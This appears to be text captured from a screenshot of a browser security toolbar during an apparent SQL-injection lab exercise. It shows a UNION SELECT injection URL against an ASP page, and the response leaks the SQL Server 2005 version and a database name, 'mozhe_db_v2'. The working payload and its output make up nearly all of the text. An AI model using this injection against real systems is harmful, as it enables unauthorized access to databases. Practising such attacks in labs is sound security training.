 219.153.49.228:41768/new_list.asp?id=-2 UNION all SELECT null,(select @@VERSION),(select db_name()),4
130%
Search
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://219.153.49.228:41768/new_list.asp?id=-2 UNION all SELECT null,(select @@VERSION),(select db_name()),4
Split URL
Execute
Enable Post data
Enable Referrer
Microsoft SQL Server 2005 - 9.00.1399.06
(Intel X86) Oct 14 2005 00:33:37 Copyright
mozhe_db_v2
(c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2
(Build 3790: Service Pack 2)